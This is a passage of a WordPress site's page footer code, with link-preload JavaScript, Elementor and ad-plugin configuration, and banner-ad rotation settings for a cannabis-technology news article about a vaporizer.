"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"0e3c681300","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/carta-2-vaporizer-elevate-your-dabbing-experience-with-new-colors\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1684411596" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adfafbc3a3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":160722,"title":"Carta%202%20Vaporizer%3A%20Elevate%20Your%20Dabbing%20Experience%20with%20New%20Colors%21%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2023\/05\/imageedit_4_3906971738.png"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"160722","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"c34d9dfc28","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"35d6668481","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-67f38d4161a594916e476b002fb27547"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-1743949663\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1362604915\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-216129f63c154880a57a6556f4ad091e"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1504283839\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-3018009750\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3164429037\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168913":10000,"167986":10000,"168707":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-2254391507\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-415b3bb2910a74e6797c05eb168c0223"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-4046372066\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168233,168712],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168712":10000,"168233":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-1016246846\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-976ba8ff3756b69c27eb7a9ea00e8c7b"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-3820255912\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3901394302\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-2431076806\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,168447,191612,168722],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168444":10000,"191612":10000,"168722":10000,"168447":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes 